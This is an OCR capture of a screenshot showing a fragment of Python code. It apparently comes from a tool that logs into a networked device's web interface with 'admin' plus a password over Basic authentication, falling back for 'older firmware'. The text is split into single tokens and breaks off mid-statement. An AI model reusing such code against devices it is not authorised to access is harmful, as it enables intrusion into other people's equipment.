
print
(
"[-] Incorrect login, 
perhaps an older firmware? Sending 
digest authetnication  using the 
Authorization header instead.."
)
        credentials 
=
"admin:"
+
password

        auth 
=
base64
.
b64encode
(
credentials
)
        url 
=
"http://"
+
 target 
+
"/"
        h 
=
{
}
        h
[
"Authorization"
]
=
"Basic%20"
+
 auth

        h
[
'Upgrade-Insecure-Requests'
]
=
'1'
        h
[
'Referer'
]
=
'http://'
+
target 
+
'/'
        r 
=
 requests
.
get
(
url 
=
 url
,
headers
=
h
)
        data 
=
 r
.
text

if
'window.parent.location.href'
not
in